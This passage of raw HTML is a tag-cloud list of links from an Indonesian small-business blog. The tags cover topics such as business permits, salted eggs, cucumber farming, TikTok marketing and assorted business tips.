data-rel=".tag-syarat-izin-usaha" href="https://satoeasa.com/tag/syarat-izin-usaha/">syarat izin usaha</a></li><li class=""><a data-rel=".tag-syarat-izin-usaha-kuliner" href="https://satoeasa.com/tag/syarat-izin-usaha-kuliner/">syarat izin usaha kuliner</a></li><li class=""><a data-rel=".tag-syarat-kemasan-pirt" href="https://satoeasa.com/tag/syarat-kemasan-pirt/">syarat kemasan PIRT</a></li><li class=""><a data-rel=".tag-syarat-masuk-retail" href="https://satoeasa.com/tag/syarat-masuk-retail/">syarat masuk retail</a></li><li class=""><a data-rel=".tag-syarat-perizinan-usaha" href="https://satoeasa.com/tag/syarat-perizinan-usaha/">syarat perizinan usaha</a></li><li class=""><a data-rel=".tag-syarat-pirt" href="https://satoeasa.com/tag/syarat-pirt/">syarat PIRT</a></li><li class=""><a data-rel=".tag-syarat-syarat-membuka-toko-di-elevenia" href="https://satoeasa.com/tag/syarat-syarat-membuka-toko-di-elevenia/">Syarat-syarat Membuka Toko di Elevenia</a></li><li class=""><a data-rel=".tag-syarat-syarat-mendaftar-sertifikat-merek" href="https://satoeasa.com/tag/syarat-syarat-mendaftar-sertifikat-merek/">Syarat-syarat Mendaftar Sertifikat Merek</a></li><li class=""><a data-rel=".tag-tahap-penerapan-event-marketing" href="https://satoeasa.com/tag/tahap-penerapan-event-marketing/">Tahap Penerapan Event Marketing</a></li><li class=""><a data-rel=".tag-tahapan-customer-lifecycle" href="https://satoeasa.com/tag/tahapan-customer-lifecycle/">Tahapan Customer Lifecycle</a></li><li class=""><a data-rel=".tag-tahapan-memulai-usaha-kue-kering-rumahan" href="https://satoeasa.com/tag/tahapan-memulai-usaha-kue-kering-rumahan/">Tahapan Memulai Usaha Kue Kering Rumahan</a></li><li class=""><a data-rel=".tag-tahapan-personal-selling" href="https://satoeasa.com/tag/tahapan-personal-selling/">Tahapan Personal Selling</a></li><li class=""><a data-rel=".tag-tahapan-problem-sol" href="https://satoeasa.com/tag/tahapan-problem-sol/">Tahapan Problem Sol</a></li><li class=""><a data-rel=".tag-tahapan-strategi-komunikasi" href="https://satoeasa.com/tag/tahapan-strategi-komunikasi/">Tahapan Strategi Komunikasi</a></li><li class=""><a data-rel=".tag-tahu-sumber-protein" href="https://satoeasa.com/tag/tahu-sumber-protein/">Tahu Sumber Protein</a></li><li class=""><a data-rel=".tag-tahun-baru" href="https://satoeasa.com/tag/tahun-baru/">tahun baru</a></li><li class=""><a data-rel=".tag-takut-bikin-konten" href="https://satoeasa.com/tag/takut-bikin-konten/">takut bikin konten</a></li><li class=""><a data-rel=".tag-takut-stok-nggak-laku" href="https://satoeasa.com/tag/takut-stok-nggak-laku/">Takut stok nggak laku</a></li><li class=""><a data-rel=".tag-tambah-produk" href="https://satoeasa.com/tag/tambah-produk/">Tambah Produk</a></li><li class=""><a data-rel=".tag-tampilan-iklan-ppc-pay-per-click" href="https://satoeasa.com/tag/tampilan-iklan-ppc-pay-per-click/">Tampilan Iklan PPC (Pay Per Click)</a></li><li class=""><a data-rel=".tag-tanam-pisang-kepok" href="https://satoeasa.com/tag/tanam-pisang-kepok/">tanam pisang kepok</a></li><li class=""><a data-rel=".tag-tanaman-bumbu" href="https://satoeasa.com/tag/tanaman-bumbu/">Tanaman Bumbu</a></li><li class=""><a data-rel=".tag-tanaman-herbal" href="https://satoeasa.com/tag/tanaman-herbal/">Tanaman Herbal</a></li><li class=""><a data-rel=".tag-tanda-daftar-perusahaan-tdp" href="https://satoeasa.com/tag/tanda-daftar-perusahaan-tdp/">Tanda Daftar Perusahaan (TDP)</a></li><li class=""><a data-rel=".tag-tanggung-jawab-business-development" href="https://satoeasa.com/tag/tanggung-jawab-business-development/">Tanggung jawab Business Development</a></li><li class=""><a data-rel=".tag-tanpa-msg" href="https://satoeasa.com/tag/tanpa-msg/">tanpa MSG</a></li><li class=""><a data-rel=".tag-tantangan-digital-payment" href="https://satoeasa.com/tag/tantangan-digital-payment/">tantangan digital payment</a></li><li class=""><a data-rel=".tag-tantangan-umkm" href="https://satoeasa.com/tag/tantangan-umkm/">Tantangan UMKM</a></li><li class=""><a data-rel=".tag-target-audience" href="https://satoeasa.com/tag/target-audience/">Target Audience</a></li><li class=""><a data-rel=".tag-target-market" href="https://satoeasa.com/tag/target-market/">target market</a></li><li class=""><a data-rel=".tag-target-pasar" href="https://satoeasa.com/tag/target-pasar/">target pasar</a></li><li class=""><a data-rel=".tag-target-tercapai" href="https://satoeasa.com/tag/target-tercapai/">target tercapai</a></li><li class=""><a data-rel=".tag-tas-rajut" href="https://satoeasa.com/tag/tas-rajut/">tas rajut</a></li><li class=""><a data-rel=".tag-tas-rajut-dowa" href="https://satoeasa.com/tag/tas-rajut-dowa/">tas rajut dowa</a></li><li class=""><a data-rel=".tag-tata-cara-budidaya-jagung-manis" href="https://satoeasa.com/tag/tata-cara-budidaya-jagung-manis/">tata cara budidaya jagung manis</a></li><li class=""><a data-rel=".tag-tata-cara-budidaya-pisang-kepok" href="https://satoeasa.com/tag/tata-cara-budidaya-pisang-kepok/">tata cara budidaya pisang kepok</a></li><li class=""><a data-rel=".tag-tata-group" href="https://satoeasa.com/tag/tata-group/">tata group</a></li><li class=""><a data-rel=".tag-tata-kelola-keuangan" href="https://satoeasa.com/tag/tata-kelola-keuangan/">tata kelola keuangan</a></li><li class=""><a data-rel=".tag-tdp" href="https://satoeasa.com/tag/tdp/">TDP</a></li><li class=""><a data-rel=".tag-teamwork" href="https://satoeasa.com/tag/teamwork/">teamwork</a></li><li class=""><a data-rel=".tag-teknik-budidaya-ikan-lele-organik" href="https://satoeasa.com/tag/teknik-budidaya-ikan-lele-organik/">teknik budidaya ikan lele organik</a></li><li class=""><a data-rel=".tag-teknik-iklan" href="https://satoeasa.com/tag/teknik-iklan/">teknik iklan</a></li><li class=""><a data-rel=".tag-teknik-komunikasi-bisnis" href="https://satoeasa.com/tag/teknik-komunikasi-bisnis/">Teknik Komunikasi Bisnis</a></li><li class=""><a data-rel=".tag-teknik-marketing" href="https://satoeasa.com/tag/teknik-marketing/">teknik marketing</a></li><li class=""><a data-rel=".tag-teknik-promosi" href="https://satoeasa.com/tag/teknik-promosi/">teknik promosi</a></li><li class=""><a data-rel=".tag-teknik-strategi-komunikasi" href="https://satoeasa.com/tag/teknik-strategi-komunikasi/">Teknik Strategi Komunikasi</a></li><li class=""><a data-rel=".tag-teknik-strategi-mass-marketing" href="https://satoeasa.com/tag/teknik-strategi-mass-marketing/">Teknik Strategi Mass Marketing</a></li><li class=""><a data-rel=".tag-teknologi" href="https://satoeasa.com/tag/teknologi/">teknologi</a></li><li class=""><a data-rel=".tag-teknologi-ai" href="https://satoeasa.com/tag/teknologi-ai/">teknologi AI</a></li><li class=""><a data-rel=".tag-teknologi-bisnis" href="https://satoeasa.com/tag/teknologi-bisnis/">teknologi bisnis</a></li><li class=""><a data-rel=".tag-teknologi-dan-komunikasi" href="https://satoeasa.com/tag/teknologi-dan-komunikasi/">teknologi dan komunikasi</a></li><li class=""><a data-rel=".tag-teknologi-informasi" href="https://satoeasa.com/tag/teknologi-informasi/">teknologi informasi</a></li><li class=""><a data-rel=".tag-teknologi-keuangan" href="https://satoeasa.com/tag/teknologi-keuangan/">teknologi keuangan</a></li><li class=""><a data-rel=".tag-teknologi-masa-depan" href="https://satoeasa.com/tag/teknologi-masa-depan/">teknologi masa depan</a></li><li class=""><a data-rel=".tag-teknologi-virtual-reality" href="https://satoeasa.com/tag/teknologi-virtual-reality/">teknologi virtual reality</a></li><li class=""><a data-rel=".tag-telegram" href="https://satoeasa.com/tag/telegram/">telegram</a></li><li class=""><a data-rel=".tag-telegram-msrketing" href="https://satoeasa.com/tag/telegram-msrketing/">Telegram Msrketing</a></li><li class=""><a data-rel=".tag-telur-asin-adalah" href="https://satoeasa.com/tag/telur-asin-adalah/">telur asin adalah</a></li><li class=""><a data-rel=".tag-telur-asin-adalah-makanan-khas-daerah" href="https://satoeasa.com/tag/telur-asin-adalah-makanan-khas-daerah/">telur asin adalah makanan khas daerah</a></li><li class=""><a data-rel=".tag-telur-asin-asap" href="https://satoeasa.com/tag/telur-asin-asap/">telur asin asap</a></li><li class=""><a data-rel=".tag-telur-asin-awet-berapa-lama" href="https://satoeasa.com/tag/telur-asin-awet-berapa-lama/">telur asin awet berapa lama</a></li><li class=""><a data-rel=".tag-telur-asin-bakar" href="https://satoeasa.com/tag/telur-asin-bakar/">telur asin bakar</a></li><li class=""><a data-rel=".tag-telur-asin-berasal-dari" href="https://satoeasa.com/tag/telur-asin-berasal-dari/">telur asin berasal dari</a></li><li class=""><a data-rel=".tag-telur-asin-berasal-dari-daerah" href="https://satoeasa.com/tag/telur-asin-berasal-dari-daerah/">telur asin berasal dari daerah</a></li><li class=""><a data-rel=".tag-telur-asin-brebes" href="https://satoeasa.com/tag/telur-asin-brebes/">telur asin brebes</a></li><li class=""><a data-rel=".tag-telur-asin-cara-membuat" href="https://satoeasa.com/tag/telur-asin-cara-membuat/">telur asin cara membuat</a></li><li class=""><a data-rel=".tag-telur-asin-dapat-diolah-menjadi" href="https://satoeasa.com/tag/telur-asin-dapat-diolah-menjadi/">telur asin dapat diolah menjadi</a></li><li class=""><a data-rel=".tag-telur-asin-diawetkan-dengan-cara" href="https://satoeasa.com/tag/telur-asin-diawetkan-dengan-cara/">telur asin diawetkan dengan cara</a></li><li class=""><a data-rel=".tag-telur-asin-ekspor" href="https://satoeasa.com/tag/telur-asin-ekspor/">telur asin ekspor</a></li><li class=""><a data-rel=".tag-telur-asin-enak" href="https://satoeasa.com/tag/telur-asin-enak/">telur asin enak</a></li><li class=""><a data-rel=".tag-telur-asin-enaknya-dimasak-apa-ya" href="https://satoeasa.com/tag/telur-asin-enaknya-dimasak-apa-ya/">telur asin enaknya dimasak apa ya</a></li><li class=""><a data-rel=".tag-telur-asin-fungsinya" href="https://satoeasa.com/tag/telur-asin-fungsinya/">telur asin fungsinya</a></li><li class=""><a data-rel=".tag-telur-asin-indomaret" href="https://satoeasa.com/tag/telur-asin-indomaret/">telur asin indomaret</a></li><li class=""><a data-rel=".tag-telur-asin-itu-telur-apa" href="https://satoeasa.com/tag/telur-asin-itu-telur-apa/">telur asin itu telur apa</a></li><li class=""><a data-rel=".tag-telur-asin-jogja" href="https://satoeasa.com/tag/telur-asin-jogja/">telur asin jogja</a></li><li class=""><a data-rel=".tag-telur-asin-kanjeng-romo" href="https://satoeasa.com/tag/telur-asin-kanjeng-romo/">TELUR ASIN KANJENG ROMO</a></li><li class=""><a data-rel=".tag-telur-asin-khas-daerah" href="https://satoeasa.com/tag/telur-asin-khas-daerah/">telur asin khas daerah</a></li><li class=""><a data-rel=".tag-telur-asin-tahan-berapa-lama" href="https://satoeasa.com/tag/telur-asin-tahan-berapa-lama/">telur asin tahan berapa lama</a></li><li class=""><a data-rel=".tag-telur-asin-terdekat" href="https://satoeasa.com/tag/telur-asin-terdekat/">telur asin terdekat</a></li><li class=""><a data-rel=".tag-telur-asin-warna-putih" href="https://satoeasa.com/tag/telur-asin-warna-putih/">telur asin warna putih</a></li><li class=""><a data-rel=".tag-telur-asin-wikipedia" href="https://satoeasa.com/tag/telur-asin-wikipedia/">telur asin wikipedia</a></li><li class=""><a data-rel=".tag-telur-burung-puyuh" href="https://satoeasa.com/tag/telur-burung-puyuh/">Telur Burung Puyuh</a></li><li class=""><a data-rel=".tag-tempat-belajar-affiliate-marketing" href="https://satoeasa.com/tag/tempat-belajar-affiliate-marketing/">tempat belajar affiliate marketing</a></li><li class=""><a data-rel=".tag-tempe-kedelai" href="https://satoeasa.com/tag/tempe-kedelai/">tempe kedelai</a></li><li class=""><a data-rel=".tag-tempeh-kripik-tempe" href="https://satoeasa.com/tag/tempeh-kripik-tempe/">tempeh kripik tempe</a></li><li class=""><a data-rel=".tag-template-bisnis-model-canvas" href="https://satoeasa.com/tag/template-bisnis-model-canvas/">template bisnis model canvas</a></li><li class=""><a data-rel=".tag-template-gratis" href="https://satoeasa.com/tag/template-gratis/">Template Gratis</a></li><li class=""><a data-rel=".tag-template-wordpress" href="https://satoeasa.com/tag/template-wordpress/">Template Wordpress</a></li><li class=""><a data-rel=".tag-template-wordpress-gratis" href="https://satoeasa.com/tag/template-wordpress-gratis/">Template Wordpress Gratis</a></li><li class=""><a data-rel=".tag-tentang-ikan-nila" href="https://satoeasa.com/tag/tentang-ikan-nila/">tentang ikan nila</a></li><li class=""><a data-rel=".tag-tentang-jagung-manis" href="https://satoeasa.com/tag/tentang-jagung-manis/">tentang jagung manis</a></li><li class=""><a data-rel=".tag-tentang-kini-cheese-tea" href="https://satoeasa.com/tag/tentang-kini-cheese-tea/">Tentang Kini Cheese Tea</a></li><li class=""><a data-rel=".tag-tenun-tradisional" href="https://satoeasa.com/tag/tenun-tradisional/">tenun tradisional</a></li><li class=""><a data-rel=".tag-teori-pendekatan-human-error" href="https://satoeasa.com/tag/teori-pendekatan-human-error/">Teori Pendekatan Human Error</a></li><li class=""><a data-rel=".tag-teori-pertumbuhan-ekonomi" href="https://satoeasa.com/tag/teori-pertumbuhan-ekonomi/">Teori Pertumbuhan Ekonomi</a></li><li class=""><a data-rel=".tag-tepung-ketan" href="https://satoeasa.com/tag/tepung-ketan/">Tepung Ketan</a></li><li class=""><a data-rel=".tag-terong" href="https://satoeasa.com/tag/terong/">Terong</a></li><li class=""><a data-rel=".tag-tesla" href="https://satoeasa.com/tag/tesla/">tesla</a></li><li class=""><a data-rel=".tag-tesla-menyalip-toyota" href="https://satoeasa.com/tag/tesla-menyalip-toyota/">tesla menyalip toyota</a></li><li class=""><a data-rel=".tag-testimoni-usaha" href="https://satoeasa.com/tag/testimoni-usaha/">testimoni usaha</a></li><li class=""><a data-rel=".tag-thosiba-di-ujung-tanduk" href="https://satoeasa.com/tag/thosiba-di-ujung-tanduk/">thosiba di ujung tanduk</a></li><li class=""><a data-rel=".tag-threads" href="https://satoeasa.com/tag/threads/">threads</a></li><li class=""><a data-rel=".tag-tik-tok-marketing" href="https://satoeasa.com/tag/tik-tok-marketing/">tik tok marketing</a></li><li class=""><a data-rel=".tag-tik-tok-marketing-pemula" href="https://satoeasa.com/tag/tik-tok-marketing-pemula/">tik tok marketing pemula</a></li><li class=""><a data-rel=".tag-tik-tok-shop" href="https://satoeasa.com/tag/tik-tok-shop/">tik tok shop</a></li><li class=""><a data-rel=".tag-tiktok" href="https://satoeasa.com/tag/tiktok/">TikTok</a></li><li class=""><a data-rel=".tag-tiktok-aplikasi-jualan-online-menguntungkasn" href="https://satoeasa.com/tag/tiktok-aplikasi-jualan-online-menguntungkasn/">TikTok Aplikasi Jualan Online Menguntungkasn</a></li><li class=""><a data-rel=".tag-tiktok-marketing" href="https://satoeasa.com/tag/tiktok-marketing/">tiktok marketing</a></li><li class=""><a data-rel=".tag-tiktok-marketing-pemula" href="https://satoeasa.com/tag/tiktok-marketing-pemula/">tiktok marketing pemula</a></li><li class=""><a data-rel=".tag-tiktok-shop" href="https://satoeasa.com/tag/tiktok-shop/">TikTok Shop</a></li><li class=""><a data-rel=".tag-tiktokaffiliate" href="https://satoeasa.com/tag/tiktokaffiliate/">TikTokAffiliate</a></li><li class=""><a data-rel=".tag-timun-suri-adalah" href="https://satoeasa.com/tag/timun-suri-adalah/">timun suri adalah</a></li><li class=""><a data-rel=".tag-timun-suri-berapa-bulan-panen" href="https://satoeasa.com/tag/timun-suri-berapa-bulan-panen/">timun suri berapa bulan panen</a></li><li class=""><a data-rel=".tag-timun-suri-berapa-lama" href="https://satoeasa.com/tag/timun-suri-berapa-lama/">timun suri berapa lama</a></li><li class=""><a data-rel=".tag-timun-suri-berbuah-berapa-hari" href="https://satoeasa.com/tag/timun-suri-berbuah-berapa-hari/">timun suri berbuah berapa hari</a></li><li class=""><a data-rel=".tag-timun-suri-buah-atau-sayur" href="https://satoeasa.com/tag/timun-suri-buah-atau-sayur/">timun suri buah atau sayur</a></li><li class=""><a data-rel=".tag-timun-suri-dan-blewah" href="https://satoeasa.com/tag/timun-suri-dan-blewah/">timun suri dan blewah</a></li><li class=""><a data-rel=".tag-timun-suri-dan-blewah-apakah-sama" href="https://satoeasa.com/tag/timun-suri-dan-blewah-apakah-sama/">timun suri dan blewah apakah sama</a></li><li class=""><a data-rel=".tag-timun-suri-di-polybag" href="https://satoeasa.com/tag/timun-suri-di-polybag/">timun suri di polybag</a></li><li class=""><a data-rel=".tag-timun-suri-enak-dibuat-apa" href="https://satoeasa.com/tag/timun-suri-enak-dibuat-apa/">timun suri enak dibuat apa</a></li><li class=""><a data-rel=".tag-timun-suri-fungsi" href="https://satoeasa.com/tag/timun-suri-fungsi/">timun suri fungsi</a></li><li class=""><a data-rel=".tag-timun-suri-gagal-panen" href="https://satoeasa.com/tag/timun-suri-gagal-panen/">timun suri gagal panen</a></li><li class=""><a data-rel=".tag-timun-suri-gunanya-untuk" href="https://satoeasa.com/tag/timun-suri-gunanya-untuk/">timun suri gunanya untuk</a></li><li class=""><a data-rel=".tag-timun-suri-harganya" href="https://satoeasa.com/tag/timun-suri-harganya/">timun suri harganya</a></li><li class=""><a data-rel=".tag-timun-suri-hidroponik" href="https://satoeasa.com/tag/timun-suri-hidroponik/">timun suri hidroponik</a></li><li class=""><a data-rel=".tag-timun-suri-hijau" href="https://satoeasa.com/tag/timun-suri-hijau/">timun suri hijau</a></li><li class=""><a data-rel=".tag-timun-suri-kuning" href="https://satoeasa.com/tag/timun-suri-kuning/">timun suri kuning</a></li><li class=""><a data-rel=".tag-timun-suri-masa-panen" href="https://satoeasa.com/tag/timun-suri-masa-panen/">timun suri masa panen</a></li><li class=""><a data-rel=".tag-timun-suri-putih" href="https://satoeasa.com/tag/timun-suri-putih/">timun suri putih</a></li><li class=""><a data-rel=".tag-timun-suri-untuk-ginjal" href="https://satoeasa.com/tag/timun-suri-untuk-ginjal/">timun suri untuk ginjal</a></li><li class=""><a data-rel=".tag-tip-branding" href="https://satoeasa.com/tag/tip-branding/">tip branding</a></li><li class=""><a data-rel=".tag-tipa-jualan-di-shopee" href="https://satoeasa.com/tag/tipa-jualan-di-shopee/">tipa jualan di shopee</a></li><li class=""><a data-rel=".tag-tipd-marketing" href="https://satoeasa.com/tag/tipd-marketing/">tipd marketing</a></li><li class=""><a data-rel=".tag-tipe-tipe-choaching" href="https://satoeasa.com/tag/tipe-tipe-choaching/">Tipe-tipe Choaching</a></li><li class=""><a data-rel=".tag-tips" href="https://satoeasa.com/tag/tips/">Tips</a></li><li class=""><a data-rel=".tag-tips-and-trik-peluang-usaha-keripik-pisang" href="https://satoeasa.com/tag/tips-and-trik-peluang-usaha-keripik-pisang/">tips and trik peluang usaha keripik pisang</a></li><li class=""><a data-rel=".tag-tips-atur-keuangan" href="https://satoeasa.com/tag/tips-atur-keuangan/">tips atur keuangan</a></li><li class=""><a data-rel=".tag-tips-bangun-bisnis" href="https://satoeasa.com/tag/tips-bangun-bisnis/">tips bangun bisnis</a></li><li class=""><a data-rel=".tag-tips-bangun-tim" href="https://satoeasa.com/tag/tips-bangun-tim/">tips bangun tim</a></li><li class=""><a data-rel=".tag-tips-bebas-hutang" href="https://satoeasa.com/tag/tips-bebas-hutang/">tips bebas hutang</a></li><li class=""><a data-rel=".tag-tips-bebas-hutang-dalam-bisnis" href="https://satoeasa.com/tag/tips-bebas-hutang-dalam-bisnis/">tips bebas hutang dalam bisnis</a></li><li class=""><a data-rel=".tag-tips-bekerja" href="https://satoeasa.com/tag/tips-bekerja/">tips bekerja</a></li><li class=""><a data-rel=".tag-tips-bisni" href="https://satoeasa.com/tag/tips-bisni/">tips bisni</a></li><li class=""><a data-rel=".tag-tips-bisnis" href="https://satoeasa.com/tag/tips-bisnis/">Tips bisnis</a></li><li class=""><a data-rel=".tag-tips-bisnis-2023" href="https://satoeasa.com/tag/tips-bisnis-2023/">tips bisnis 2023</a></li><li class=""><a data-rel=".tag-tips-bisnis-2025" href="https://satoeasa.com/tag/tips-bisnis-2025/">tips bisnis 2025</a></li><li class=""><a data-rel=".tag-tips-bisnis-2026" href="https://satoeasa.com/tag/tips-bisnis-2026/">tips bisnis 2026</a></li><li class=""><a data-rel=".tag-tips-bisnis-apple" href="https://satoeasa.com/tag/tips-bisnis-apple/">tips bisnis apple</a></li><li class=""><a data-rel=".tag-tips-bisnis-autopilot" href="https://satoeasa.com/tag/tips-bisnis-autopilot/">tips bisnis autopilot</a></li><li class=""><a data-rel=".tag-tips-bisnis-bakpia" href="https://satoeasa.com/tag/tips-bisnis-bakpia/">tips bisnis bakpia</a></li><li class=""><a data-rel=".tag-tips-bisnis-berkembang" href="https://satoeasa.com/tag/tips-bisnis-berkembang/">tips bisnis berkembang</a></li><li class=""><a data-rel=".tag-tips-bisnis-digital" href="https://satoeasa.com/tag/tips-bisnis-digital/">tips bisnis digital</a></li><li class=""><a data-rel=".tag-tips-bisnis-digital-marketing" href="https://satoeasa.com/tag/tips-bisnis-digital-marketing/">tips bisnis digital marketing</a></li><li class=""><a data-rel=".tag-tips-bisnis-ditengah-pandemi" href="https://satoeasa.com/tag/tips-bisnis-ditengah-pandemi/">Tips Bisnis ditengah Pandemi</a></li><li class=""><a data-rel=".tag-tips-bisnis-donat-kentang" href="https://satoeasa.com/tag/tips-bisnis-donat-kentang/">tips bisnis donat kentang</a></li><li class=""><a data-rel=".tag-tips-bisnis-elon-musk" href="https://satoeasa.com/tag/tips-bisnis-elon-musk/">tips bisnis elon musk</a></li><li class=""><a data-rel=".tag-tips-bisnis-fashion" href="https://satoeasa.com/tag/tips-bisnis-fashion/">tips bisnis fashion</a></li><li class=""><a data-rel=".tag-tips-bisnis-furniture" href="https://satoeasa.com/tag/tips-bisnis-furniture/">tips bisnis furniture</a></li><li class=""><a data-rel=".tag-tips-bisnis-gerobak" href="https://satoeasa.com/tag/tips-bisnis-gerobak/">tips bisnis gerobak</a></li><li class=""><a data-rel=".tag-tips-bisnis-ikm" href="https://satoeasa.com/tag/tips-bisnis-ikm/">tips bisnis ikm</a></li><li class=""><a data-rel=".tag-tips-bisnis-jangka-panjang" href="https://satoeasa.com/tag/tips-bisnis-jangka-panjang/">tips bisnis jangka panjang</a></li><li class=""><a data-rel=".tag-tips-bisnis-janji-jiwa" href="https://satoeasa.com/tag/tips-bisnis-janji-jiwa/">tips bisnis janji jiwa</a></li><li class=""><a data-rel=".tag-tips-bisnis-jasa" href="https://satoeasa.com/tag/tips-bisnis-jasa/">tips bisnis jasa</a></li><li class=""><a data-rel=".tag-tips-bisnis-jualan" href="https://satoeasa.com/tag/tips-bisnis-jualan/">tips bisnis jualan</a></li><li class=""><a data-rel=".tag-tips-bisnis-kaki-lima" href="https://satoeasa.com/tag/tips-bisnis-kaki-lima/">tips bisnis kaki lima</a></li><li class=""><a data-rel=".tag-tips-bisnis-karyawan" href="https://satoeasa.com/tag/tips-bisnis-karyawan/">tips bisnis karyawan</a></li><li class=""><a data-rel=".tag-tips-bisnis-kecil" href="https://satoeasa.com/tag/tips-bisnis-kecil/">tips bisnis kecil</a></li><li class=""><a data-rel=".tag-tips-bisnis-keren" href="https://satoeasa.com/tag/tips-bisnis-keren/">tips bisnis keren</a></li><li class=""><a data-rel=".tag-tips-bisnis-kfc" href="https://satoeasa.com/tag/tips-bisnis-kfc/">tips bisnis kfc</a></li><li class=""><a data-rel=".tag-tips-bisnis-kopi" href="https://satoeasa.com/tag/tips-bisnis-kopi/">tips bisnis kopi</a></li><li class=""><a data-rel=".tag-tips-bisnis-kuliner" href="https://satoeasa.com/tag/tips-bisnis-kuliner/">tips bisnis kuliner</a></li><li class=""><a data-rel=".tag-tips-bisnis-kuliner-2023" href="https://satoeasa.com/tag/tips-bisnis-kuliner-2023/">tips bisnis kuliner 2023</a></li><li class=""><a data-rel=".tag-tips-bisnis-kuliner-pemula" href="https://satoeasa.com/tag/tips-bisnis-kuliner-pemula/">tips bisnis kuliner pemula</a></li><li class=""><a data-rel=".tag-tips-bisnis-laris" href="https://satoeasa.com/tag/tips-bisnis-laris/">tips bisnis laris</a></li><li class=""><a data-rel=".tag-tips-bisnis-laris-manis" href="https://satoeasa.com/tag/tips-bisnis-laris-manis/">tips bisnis laris manis</a></li><li class=""><a data-rel=".tag-tips-bisnis-laris-manis-fashion" href="https://satoeasa.com/tag/tips-bisnis-laris-manis-fashion/">tips bisnis laris manis fashion</a></li><li class=""><a data-rel=".tag-tips-bisnis-laris-manis-pemula" href="https://satoeasa.com/tag/tips-bisnis-laris-manis-pemula/">tips bisnis laris manis pemula</a></li><li class=""><a data-rel=".tag-tips-bisnis-lolos-melewati-pandemi" href="https://satoeasa.com/tag/tips-bisnis-lolos-melewati-pandemi/">Tips Bisnis Lolos Melewati Pandemi</a></li><li class=""><a data-rel=".tag-tips-bisnis-makanan" href="https://satoeasa.com/tag/tips-bisnis-makanan/">tips bisnis makanan</a></li><li class=""><a data-rel=".tag-tips-bisnis-manjur" href="https://satoeasa.com/tag/tips-bisnis-manjur/">tips bisnis manjur</a></li><li class=""><a data-rel=".tag-tips-bisnis-marketing" href="https://satoeasa.com/tag/tips-bisnis-marketing/">tips bisnis marketing</a></li><li class=""><a data-rel=".tag-tips-bisnis-matahari" href="https://satoeasa.com/tag/tips-bisnis-matahari/">tips bisnis matahari</a></li><li class=""><a data-rel=".tag-tips-bisnis-minimarket" href="https://satoeasa.com/tag/tips-bisnis-minimarket/">tips bisnis minimarket</a></li><li class=""><a data-rel=".tag-tips-bisnis-minuman" href="https://satoeasa.com/tag/tips-bisnis-minuman/">tips bisnis minuman</a></li><li class=""><a data-rel=".tag-tips-bisnis-motorola" href="https://satoeasa.com/tag/tips-bisnis-motorola/">tips bisnis motorola</a></li><li class=""><a data-rel=".tag-tips-bisnis-muda" href="https://satoeasa.com/tag/tips-bisnis-muda/">tips bisnis muda</a></li><li class=""><a data-rel=".tag-tips-bisnis-nokia" href="https://satoeasa.com/tag/tips-bisnis-nokia/">tips bisnis nokia</a></li><li class=""><a data-rel=".tag-tips-bisnis-online" href="https://satoeasa.com/tag/tips-bisnis-online/">tips bisnis online</a></li><li class=""><a data-rel=".tag-tips-bisnis-online-2023" href="https://satoeasa.com/tag/tips-bisnis-online-2023/">tips bisnis online 2023</a></li><li class=""><a data-rel=".tag-tips-bisnis-online-pemula" href="https://satoeasa.com/tag/tips-bisnis-online-pemula/">tips bisnis online pemula</a></li><li class=""><a data-rel=".tag-tips-bisnis-online-pemula-2023" href="https://satoeasa.com/tag/tips-bisnis-online-pemula-2023/">tips bisnis online pemula 2023</a></li><li class=""><a data-rel=".tag-tips-bisnis-online-sukses" href="https://satoeasa.com/tag/tips-bisnis-online-sukses/">tips bisnis online sukses</a></li><li class=""><a data-rel=".tag-tips-bisnis-otomotif" href="https://satoeasa.com/tag/tips-bisnis-otomotif/">tips bisnis otomotif</a></li><li class=""><a data-rel=".tag-tips-bisnis-pedagang-kaki-lima" href="https://satoeasa.com/tag/tips-bisnis-pedagang-kaki-lima/">tips bisnis pedagang kaki lima</a></li><li class=""><a data-rel=".tag-tips-bisnis-pemasaran" href="https://satoeasa.com/tag/tips-bisnis-pemasaran/">tips bisnis pemasaran</a></li><li class=""><a data-rel=".tag-tips-bisnis-pemula" href="https://satoeasa.com/tag/tips-bisnis-pemula/">tips bisnis pemula</a></li><li class=""><a data-rel=".tag-tips-bisnis-pemula-2023" href="https://satoeasa.com/tag/tips-bisnis-pemula-2023/">tips bisnis pemula 2023</a></li><li class=""><a data-rel=".tag-tips-bisnis-pemula-sukses" href="https://satoeasa.com/tag/tips-bisnis-pemula-sukses/">tips bisnis pemula sukses</a></li><li class=""><a data-rel=".tag-tips-bisnis-pertanian" href="https://satoeasa.com/tag/tips-bisnis-pertanian/">tips bisnis pertanian</a></li><li class=""><a data-rel=".tag-tips-bisnis-peternakan" href="https://satoeasa.com/tag/tips-bisnis-peternakan/">tips bisnis peternakan</a></li><li class=""><a data-rel=".tag-tips-bisnis-plan" href="https://satoeasa.com/tag/tips-bisnis-plan/">tips bisnis plan</a></li><li class=""><a data-rel=".tag-tips-bisnis-produsen" href="https://satoeasa.com/tag/tips-bisnis-produsen/">tips bisnis produsen</a></li><li class=""><a data-rel=".tag-tips-bisnis-retail" href="https://satoeasa.com/tag/tips-bisnis-retail/">tips bisnis retail</a></li><li class=""><a data-rel=".tag-tips-bisnis-rumahan" href="https://satoeasa.com/tag/tips-bisnis-rumahan/">Tips Bisnis Rumahan</a></li><li class=""><a data-rel=".tag-tips-bisnis-sahabat-nabi" href="https://satoeasa.com/tag/tips-bisnis-sahabat-nabi/">tips bisnis sahabat nabi</a></li><li class=""><a data-rel=".tag-tips-bisnis-sirup-marjan" href="https://satoeasa.com/tag/tips-bisnis-sirup-marjan/">tips bisnis sirup marjan</a></li><li class=""><a data-rel=".tag-tips-bisnis-skincare" href="https://satoeasa.com/tag/tips-bisnis-skincare/">tips bisnis skincare</a></li><li class=""><a data-rel=".tag-tips-bisnis-sprite" href="https://satoeasa.com/tag/tips-bisnis-sprite/">tips bisnis sprite</a></li><li class=""><a data-rel=".tag-tips-bisnis-sukes" href="https://satoeasa.com/tag/tips-bisnis-sukes/">tips bisnis sukes</a></li><li class=""><a data-rel=".tag-tips-bisnis-sukse" href="https://satoeasa.com/tag/tips-bisnis-sukse/">tips bisnis sukse</a></li><li class=""><a data-rel=".tag-tips-bisnis-sukses" href="https://satoeasa.com/tag/tips-bisnis-sukses/">tips bisnis sukses</a></li><li class=""><a data-rel=".tag-tips-bisnis-sukses-2023" href="https://satoeasa.com/tag/tips-bisnis-sukses-2023/">tips bisnis sukses 2023</a></li><li class=""><a data-rel=".tag-tips-bisnis-sukses-bahagia" href="https://satoeasa.com/tag/tips-bisnis-sukses-bahagia/">tips bisnis sukses bahagia</a></li><li 